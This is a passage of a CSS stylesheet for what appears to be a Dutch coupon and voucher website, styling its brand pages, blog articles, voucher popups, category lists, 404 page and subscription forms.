	text-align: center;
	margin-bottom: 30px;
	line-height: 0;
}
.subceribe_form span {
	font-size: 16px;
	font-weight: 500;
	color: #2f495e;
	line-height: 25px;
	display: block;
	max-width: 430px;
	width: 100%;
	margin: auto;
	margin-bottom: 3rem;
}
.footer_area {
	background: #2f485d;
	padding: 8rem 0 3rem 0;
}
.footer_menu p {
	font-size: 1.8rem;
	color: #36506c;
}
.footer_menu p {
	font-size: 2.2rem;
	color: #fff;
	font-weight: 800;
	margin-bottom: 20px;
}
.footer_menu ul li a {
	font-size: 1.8rem;
	color: #fff;
	font-weight: 400;
	line-height: 4rem;
	transition: 0.5s;
}
.footer_menu ul li a i {
	margin-right: 20px;
	font-size: 25px;
}
.social_menu ul {
	display: flex;
	justify-content: end;
}
.copyright p {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}
.copyright p a {
	font-size: 16px;
}
.footer_menu ul li a:hover {
	color: #fa8140;
}
.copyright p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.boder-top-1 {
	margin-top: 30px;
	max-width: 100%;
	border-top: 1px solid #36506c;
	padding-top: 30px;
}
.copyright p a,
.hiden_copyright p a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 34px;
	line-height: 3.4rem;
	padding-left: 10px;
}

.copyright p a:hover,
.hiden_copyright p a:hover {
	color: #fa8140;
}

/****** header_banner_area ********/
.header_banner_area {
	background: url('../images/banner_home.png') no-repeat scroll top left / cover;
	padding-top: 65px;
	padding-top: 6.5rem;
	padding-bottom: 150px;
	padding-bottom: 15rem;
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.header_banner_area h1 {
	margin-bottom: 30px;
	margin-bottom: 3rem;
	text-align: left;
	max-width: 600px;
}
.search_box {
	text-align: center;
}
.search_box form {
	display: flex;
	align-items: center;
}
.search_box form input[type='text'] {
	padding: 17px 20px;
	font-size: 1.5rem;
	border-radius: 5px 0px 0 5px;
	border: none;
	background: #fff;
	box-shadow: 0 0px 10px #ddd;
	max-width: 35rem;
	width: 100%;
	line-height: 28px;
}
.search_box form input[type='text']:focus {
	outline: none;
}
.search_box form button {
	background: #fa8140;
	font-size: 20px;
	color: #fff;
	border: none;
	padding: 18.8px 4rem;
	border-radius: 2px 7px 7px 2px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	margin-left: -1px;
	font-weight: 500;
}
.search_box form button i {
	margin-right: 10px;
	margin-right: 1rem;
}
.search_box form button:hover {
	background: #18304b;
}
/*==============================*/
/***** vell_korting_area CSS ****/
/*==============================*/
.vell_korting_area.p_b {
	padding-bottom: 7rem;
}
.vell_korting_wrapper {
	border: 1px solid #fa8140;
	padding: 30px 40px;
	padding: 3rem 4rem;
	border-radius: 10px;
	box-shadow: 0 0 2px #fa8140;
}
.vell_korting_area .title h2 {
	font-size: 30px;
	font-size: 3rem;
}
.vell_korting_area p {
	font-size: 18px;
	font-size: 1.8rem;
}
.single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 55px;
	padding-right: 5.5rem;
}
.single_vell_left p:nth-of-type(1) {
	/*max-width: 36rem;*/
	width: 100%;
}
.single_vell_right {
	margin-left: 30px;
	margin-left: 3rem;
}

/*==============================*/
/******* winkels_area CSS *******/
/*==============================*/
.winkels_area.p_b {
	padding-bottom: 15rem;
}
.winkels_area .row {
	margin-top: 7.8rem;
}
.winkels_item_wrapper {
	display: flex;
	flex-wrap: wrap;
	margin-top: 2rem;
}
.winkels_item {
	flex: 0 0 10%;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin: 10px;
	transition: 0.5s;
	padding: 40px 10px;
	border: 1px solid #eee;
}
.winkels_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.winkels_logo {
	width: 12rem;
	height: 38px;
	margin: auto;
}
.winkels_logo img {
	height: 100%;
	object-fit: contain;
}
.winkels_logo_text {
	text-align: center;
}
.winkels_area .owl-carousel .owl-stage-outer {
	padding: 5px 0;
}

.winkels_area .title {
	text-align: center;
	border-bottom: 1px solid #fa8140;
}
.winkels_logo_text h6 {
	font-size: 2rem;
	margin-top: 1.6rem;
}
.winkels_logo_text p {
	font-size: 1.5rem;
	margin-top: 5px;
	font-weight: 400;
	color: #18304b;
}
/*==============================*/
/******* Populaire Area CSS *******/
/*==============================*/
.populaire_area {
	margin-bottom: 17rem;
}
.populaire_area ul {
	display: flex;
	flex-wrap: wrap;
	/*justify-content: center;*/
}
.populaire_area ul li {
	flex: 0 0 16.66%;
}
.populaire_area ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 16px;
	line-height: 35px;
	transition: 0.4s;
}
.populaire_area ul li a:hover {
	color: #fa8140;
}
/*END New-Home page*/

/*******************Blogs_page******************/
/*==============================*/
/******** Blogs Area CSS *******/
/*==============================*/
.single_item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	padding: 1.5rem 3.5rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.single_item p {
	position: relative;
	padding-top: 0.3rem;
	padding-bottom: 1rem;
	font-size: 16px;
	line-height: 2.2rem;
}
.single_item p::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	background: #18304b;
	left: -35px;
	top: 0;
}
.single_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.bloge_title {
	padding: 60px 0;
	padding: 6rem 0;
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.bloge_title .title h2 {
	font-size: 50px;
	font-size: 5rem;
	color: #18304b;
	font-weight: 700;
	margin-bottom: 0;
}
.pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
	margin-top: 3rem;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.pagination ul li {
	margin: 4px 4px;
}
.page-item.active .page-link {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	border: none;
	background: #fa8140;
	color: #fff;
}
.pagination ul li a {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.pagination ul li a:hover {
	background: #fa8140;
	color: #fff;
}

/*******************Article Page Css******************/
/*==============================*/
/******** Article Page Css *******/
/*==============================*/
/*amazon_deal area*/
.amazon_deal {
	background: #fff9f5;
	padding: 40px 0;
	padding: 4rem 0;
}
/*calendar_area*/
.calendar_area {
	background: #fa8140;
	/* margin-bottom: 1.8rem; */
}
.calender_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 15px 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.calender_content ul li {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin-right: 55px;
	margin-right: 5.5rem;
}
.calender_content ul li a {
	color: #fff;
}
.calender_content ul li i {
	font-size: 25px;
	font-size: 2.5rem;
	margin-right: 10px;
	margin-right: 1rem;
}
.icons_img {
	max-width: 500px;
}

/*article_text_area*/

.article_text,
.website_conversions {
	padding-bottom: 30px;
	padding-bottom: 3rem;
}
.website_credibility,
.websites-credibility {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.websites-credibility p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
.websites-credibility p:nth-of-type(1) {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
}
.takeaways ul li a {
	text-decoration: none;
}
.takeaways ul li p {
	position: relative;
	padding-left: 15px;
	padding-left: 1.5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.takeaways ul li p:before {
	content: '';
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	background: #18304b;
	border-radius: 50%;
	top: 35%;
}
.takeaways p a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.icons_img img {
	width: 100%;
}
.article_text_area img {
	max-width: 100%;
	height: auto;
	margin: 25px 0;
	box-shadow: 0 0 15px #ccc;
}
.blog-single-content-row ul {
	list-style-type: disc;
	padding-left: 35px;
}
.article_text_area ol {
	padding-left: 35px;
}
.article_text_area li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.article_text_area h4 {
	margin-top: 50px;
	margin-top: 5rem;
}
.blog-single-content-row a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6;
}
.article_text_area table :not(caption) > * > * {
	padding: 5px 5px;
	padding: 0.5rem 0.5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*******************privacy_policy_area******************/
/*==============================*/
/******* privacy_policy CSS *****/
/*==============================*/
.privacy_policy.card {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	border-color: #fff;
}
.privacy_policy_area {
	background: #fff9f5;
}
.privacy_policy_wrapper {
	max-width: 1010px;
	margin: auto;
	background: #fff;
	padding: 30px 45px;
	padding: 3rem 4.5rem;
	box-shadow: 0 0 8px #fdf2f2;
	border-radius: 10px 10px 0 0;
}
.privacy_policy_area p {
	font-size: 19px;
	color: #282828;
	margin-bottom: 50px;
	margin-bottom: 5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.privacy_policy_area p a {
	color: #fa8140;
	text-decoration: underline;
}
.privacy_policy_area p:nth-of-type(5) {
	margin-bottom: 60px;
	margin-bottom: 6rem;
}

/*******************Brand_page.html******************/
/*==============================*/
/******** all_brand_area *******/
/*==============================*/
.all_brand_area,
.merkpagina,
.bloge_title {
	background: #fff9f5;
}
.all_brand_area h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
}
.filter_pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.filter_pagination ul li {
	padding: 3px 9px;
	font-size: 17px;
	font-size: 1.7rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px;
}
.filter_pagination ul li.active {
	background: #fa8140;
	color: #fff !important;
}
.filter_pagination ul li:hover {
	background: #fa8140;
	color: #fff;
	cursor: pointer;
}
/*brand_tags_area*/
.brand_tags_area {
	padding: 50px 0;
	padding: 5rem 0;
}
.single_tags_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.single_tags_content ul li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
}
.single_tags_content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	color: #000000;
	font-weight: 400;
	line-height: 45px;
	line-height: 4.5rem;
}
.single_tags_content ul li a:hover {
	color: #fa8140;
}
/*******************merkpagina.html******************/
/*==============================*/
/****** merkpagina_items_area ***/
/*==============================*/
.merkpagina_items_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

.new-coupon-end-date {
	text-align: center;
	padding-top: 3px;
	box-shadow: 0px 3px 8px #cbcaca;
	border-top: 1px solid #e7e7e7;
}
.new-coupon-end-date p {
	max-width: 100% !important;
}
.merkpagina_items_area .mobile_filter_list {
	margin-top: 15px;
}
.item_wrapper2 .col-md-12:first-child .merkpagina_item {
	margin-top: 10px;
}
.merkpagina .title h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
	font-size: 45px;
	font-size: 4.5rem;
	font-weight: 700;
}
.merkpagina_items_area h2 {
	font-size: 23px;
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 35px;
	line-height: 3.5rem;
	/*max-width: 350px;
	max-width: 35rem;*/
	width: 100%;
}
.merkpagina_items_area h2 span {
	color: #fa8140;
}
.merkpagina_items_area p {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 5px 0; 
/*	max-width: 37rem; */
	line-height: 2.5rem;
}
.merkpagina_items_area .btn_style-1 {
	font-size: 16px;
	font-size: 1.4rem;
	padding: 10px 1rem;
}
.merkpagina_Top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}





.brand_logos {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.brand-imgs {
	margin: 10px;
	border: 1px solid #eee;
	flex: 0 0 calc(20% - 20px);
	max-width: calc(20% - 20px);
	text-align: center;
	min-height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
}
.brand-imgs a img {
	width: 150px;
	height: 90px;
	object-fit: contain;
}
.merkpagina_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin-top: 40px;
}
.logo_img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 19%;
	flex: 0 0 19%;
	padding: 0 10px;
	padding: 0 1rem;
}
.logo_img img {
	width: 100%;
	height: 50px;
	object-fit: contain;
}
.top_logo_img {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 13%;
	flex: 0 0 13%;
	padding: 46px 10px;
}
.merkpagina_top_details {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
	margin-left: 20px;
	margin-left: 2rem;
}
.merkpagina_top_details h2 {
	max-width: 100%;
}
.merkpagina_top_details p {
	margin-bottom: 15px;
	max-width: 100%;
}
.merkpagina_details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-left: 2px solid #e7e7e7;
	padding: 25px 20px 20px 20px;
	padding: 2.5rem 2rem 2rem 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
}
/*Onze Card*/
.custom_card {
	border-radius: 7px;
	margin-top: 40px;
	padding: 15px 10px 12px 20px;
	padding: 1.5rem 1rem 1.2rem 2rem;
	box-shadow: 0 0 8px #eee;
}
.onze p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	line-height: 23px;
	line-height: 2.3rem;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 16px;
	font-size: 1.6rem;
}
.custom_card ul,
.custom_card ol {
	list-style-type: circle;
	padding-left: 35px;
	font-size: 1.5rem;
}
.onze p i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #fa8140;
	border-radius: 50%;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	margin-right: 15px;
	margin-right: 1.5rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
/*korting_card*/
.korting_card {
	background: #fa8140;
}

.korting_card h2 {
	color: #fff;
}
.korting_card p {
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 20px;
	line-height: 2rem;
}
.korting_card form input[type='text'],
.korting_card form input[type='email'] {
	width: 87%;
	background: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3px 4px;
	border-radius: 6px;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
	color: #fff;
	margin-top: 7px;
}
.korting_card form input[type='email']::placeholder {
	color: transparent;
}
.korting_card form input[type='text']:focus,
.korting_card form input[type='email']:focus {
	outline: none;
}
.korting_card form input[type='submit'] {
	background: #fff;
	color: #fa8140;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 18px 15px;
	padding: 18px 1.5rem;
	border-radius: 5px;
	border: none;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	line-height: 0;
}
.korting_card form input[type='submit']:hover {
	background: #18304b;
	color: #fff;
}
.over_stockly p {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 23px;
	/*line-height: 2.2rem;*/
	padding-bottom: 10px;
	color: #000;
}

/*******************Vaucher_page******************/
/*==============================*/
/******** Popup CSS *******/
/*==============================*/
.voucher_page {
	padding-bottom: 130px;
	padding-bottom: 13rem;
}
.brand_popup_area {
	text-align: center;
	padding: 100px 60px;
	padding: 10rem 6rem;
}
/*.brand_popup_box .modal-lg {
	max-width: 830px;
}*/
.brand_popup_box .modal-content {
	border: none;
	border-radius: 1.5rem;
	-webkit-transform: translateY(11%);
	transform: translateY(11%);
}
.brand_logo {
	width: 190px;
	width: 19rem;
	margin: auto;
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.brand_logo img {
	width: 100%;
	height: auto;
}
.brand_popup_area h2 {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area a p {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area h2 span {
	color: #fa8140;
}
.brand_popup_area p {
	font-size: 25px;
	font-size: 2.5rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	color: #262626;
}
.btn_close {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 30px;
	font-size: 3rem;
	color: #000;
}
.btn_close:hover {
	color: red;
}

/*Popup Search*/

.search__box {
	max-width: 600px;
	width: 100%;
}
.popup_search_box {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}
.dflex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.dnone {
	display: none;
}
.close_search {
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
}
.close_search:hover {
	color: red;
}

.single.single-post .title h1 {
	/*max-width: 400px;*/
}
/************terms_and_conditions************/
.terms_and_conditions {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.terms_and_conditions p:nth-of-type(5) {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
/************Error-404-page************/
.error_404_area {
	margin-top: 35px;
	margin-top: 3.5rem;
}
.background_404 {
	background: #fbf9f8;
	box-shadow: 0 0 5px #eceaea;
	border-radius: 10px;
	padding: 50px 170px;
	padding: 5rem 17rem;
	text-align: center;
}
.error_404_area h6 {
	font-size: 33px;
	font-size: 3.3rem;
}
.error_404_area h5 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 25px;
}
.logo_404_title h4 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	margin-top: 8px;
	font-weight: 300;
}
.img_and_title_404 {
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.img_404 img {
	width: 470px;
	width: 47rem;
	height: auto;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}

.logo_404_area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.single_logo_404 {
	background: #fff;
	margin: 0 10px;
	border-radius: 5px;
	box-shadow: 0 0 10px #eaeaea;
	height: 60px;
	height: 6rem;
	width: 180px;
	width: 18rem;
	margin: auto;
}
.single_logo_404 img {
	padding: 15px 40px;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
}
.all_brand_area {
	background: transparent;
}

.owl-theme .owl-dots .owl-dot {
	display: none;
}
.owl-theme .owl-dots .owl-dot:first-child {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(2) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(3) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(4) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:last-child {
	display: inline-block;
}
#tsh_breadcrumbs {
	padding-left: 0;
	margin: 0;
	margin-bottom: 20px;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
}
.item-current strong {
	font-weight: normal;
}

.coder-breadcrumbs ul {
}
.coder-breadcrumbs ul li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: initial;
}
.coder-breadcrumbs ul li:nth-child(3) a {
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a:first-letter {
	text-transform: uppercase;
}
.coder-breadcrumbs {
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 10px;
}

/*******************All Categories page******************/
/*==============================*/
/******* All Categories CSS *****/
/*==============================*/
.all_caregories_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.c_title {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.c_single_itme {
	padding: 30px 0;
	padding: 3rem 0;
	text-align: center;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
}
.c_single_itme:hover {
	background: #d7d7d7;
}
.c_single_itme i {
	color: #18304b;
	font-size: 40px;
	font-size: 4rem;
	margin-bottom: 17px;
}
.c_single_itme p {
	font-size: 16px;
	line-height: 18px;
}
/*******************meer_caregorieen page******************/
/*==============================*/
/******* Meer Categories CSS *****/
/*============+==================*/
.meer_caregorieen_area {
	background: #fff9f5;
	padding-bottom: 80px;
	padding-bottom: 8rem;
	padding-top: 30px;
	padding-top: 3rem;
}
.meer_c_single_item {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.meer_c_single_item h5 {
	font-size: 22px;
	padding-bottom: 20px;
	color: #fa8140;
	font-weight: 600;
}
.meer_c_single_item ul {
}
.meer_c_single_item ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.meer_c_single_item ul li:before {
	content: '\2022';
	width: 0.75em;
	display: inline-block;
	font-size: 25px;
	line-height: 1.2;
	min-width: 0.75em;
}
.meer_c_single_item ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 18px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.meer_c_single_item ul li a:hover {
	color: #fa8140;
}

/******************** Site Map Page ****************************/
.site_map {
	padding-bottom: 70px;
	padding-bottom: 7rem;
	padding-top: 50px;
	padding-top: 5rem;
}
.site_map .c_title {
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.site_map .meer_c_single_item ul li a {
	text-decoration: none;
}
.site_map .meer_c_single_item ul li a:hover {
	text-decoration: underline;
}
.brand-content {
	margin: 50px 0;
}
.single-brand-content {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	margin: 20px 0;
	padding: 20px;
	box-sizing: border-box;
}
.single-brand-content ul {
	list-style: disc;
	padding-left: 2rem;
}
.single-brand-content a {
	color: #000;
}
.single-brand-content img {
	max-width: 100%;
	height: auto;
}
.single-brand-content p,
.single-brand-content h2 {
	max-width: 100%;
}
.single-brand-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}
.single-brand-content h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
}
.single-brand-content p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*********************Blog Article-2 Page************************/
.laptop_list {
	background: #fff9f5;
	padding: 25px 35px 20px 35px;
	margin-bottom: 40px;
	border-radius: 20px;
}
.laptop_list ol {
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.laptop_list ol li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
}
.laptop_list ol li::marker {
	font-size: 16px;
	font-weight: 600;
	color: #fa8140;
	margin-right: 5px;
}
.laptop_list ol li a {
	font-size: 16px;
	color: #18304b;
	font-weight: 400;
	line-height: 40px;
	display: inline-block;
	text-decoration: none;
}
.laptop_list li a:hover {
	color: #fa8140;
}
.laptop_list p a {
	text-decoration: underline;
	color: #fa8140;
	font-size: 15px;
	margin-top: 30px;
	line-height: 20px;
	display: block;
}
.laptop_list p a:hover {
	color: #18304b;
}

/*blog_article_text*/
.blog_article_text p {
	max-width: 760px;
	width: 100%;
	margin-bottom: 10px;
}

/*buy_now_box */
.buy_now_box {
	padding: 25px 20px;
	margin-bottom: 47px;
	margin-right: 52px;
	margin-right: 5.2rem;
}
.buy_now_box .markpagina_text {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 56%;
	flex: 0 0 56%;
}
.amazon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.buy_now_box .markpagina_text a {
	color: #fa8140;
	font-size: 19px;
	font-weight: 400;
}
.amazone_logo {
	width: 110px;
	width: 11rem;
	margin: auto;
	padding-top: 17px;
}
.amazone_logo img {
	width: 100%;
	box-shadow: none;
	margin: 0;
}
.amazon .btn_style-1 {
	color: #fff;
	text-decoration: none;
	padding: 22px 27px;
}
/*Technical Specifications*/
.specification {
	background: #fff9f5;
	padding: 5px 20px 20px 20px;
	margin-bottom: 45px;
	border-radius: 20px;
}
.specification ul {
	padding-left: 0;
}
.specification ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	font-size: 13px;
	border-bottom: 1px solid #eaeaea;
	font-weight: 300;
}
.specification ul li:last-child {
	border: none;
}
.specification ul li span {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	font-size: 14px;
	line-height: 40px;
}
.specification ul li p {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
}
.related_blogs ul {
	list-style: none;
	padding-left: 0;
}
.related_blogs ul li p:before {
	background: #fa8140;
}
.related_blogs ul li a p:hover {
	color: #fa8140;
}

/*********************Submit Voucher Page************************/
.dien_een {
	background: #fff9f5;
	padding: 40px 0;
}
.voucher_submit_area {
	padding-top: 40px;
	padding-top: 4rem;
	margin-bottom: 130px;
	margin-bottom: 13rem;
}
.voucher_submit_area .onze.custom_card {
	margin-top: 0;
}
.voucher_submit_form {
	padding: 25px 40px;
	border-radius: 10px;
	box-shadow: 0 0 8px #eee;
}
.voucher_submit_form p {
	max-width: 672px;
	width: 100%;
}
.voucher_input {
	margin-top: 35px;
}
.voucher_input label {
	font-size: 16px;
	color: #18304b;
	margin-bottom: 5px;
}
.voucher_submit_form input {
	width: 100%;
	max-width: 638px;
	display: block;
	padding: 10px 15px;
	font-size: 16px;
	border: none;
	box-shadow: 0 0 10px #ddd;
	border: 1px solid #ddd;
}
.voucher_submit_form input:focus {
	outline: none;
}
.voucher_submit_btn {
	margin-top: 30px;
	margin-bottom: 10px;
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin-bottom: 10px;
	font-weight: 400;
}
.mc4wp-alert.mc4wp-success p {
	color: #fa8140;
}

.mc4wp-alert.mc4wp-error p {
	color: red;
}

/*********************Black Friday Page************************/
.black_friday {
	margin-top: 3rem;
}
.p_top_5 {
	padding-top: 5rem;
}
